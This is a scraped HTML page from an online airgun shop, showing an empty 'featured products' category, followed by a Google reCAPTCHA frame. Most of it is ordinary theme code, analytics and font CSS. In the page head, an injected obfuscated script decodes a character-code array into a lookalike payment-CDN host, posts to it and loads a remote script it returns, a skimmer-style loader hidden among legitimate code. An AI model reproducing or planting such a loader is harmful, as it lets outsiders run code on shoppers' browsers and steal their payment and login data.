	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/en/featured-products/" />

                                        <link rel="prev" href="https://europeairguns.com/en/featured-products/?page=2" />
                            <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-en country-us currency-eur layout-left-column page-category tax-display-disabled category-id-45 category-featured-products category-id-parent-2 category-depth-level-2">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/featured-products/">
            <span itemprop="name">featured products</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">featured products</h1>
		      	  
    </div>


    <section id="products-list">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Sorry for the inconvenience.</h4>
    <p>Search again what you are looking for</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=u7a4gwi4dgcg
body_size: 48453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fmLJ6LNpA2AN22clI0g7fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fmLJ6LNpA2AN22clI0g7fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
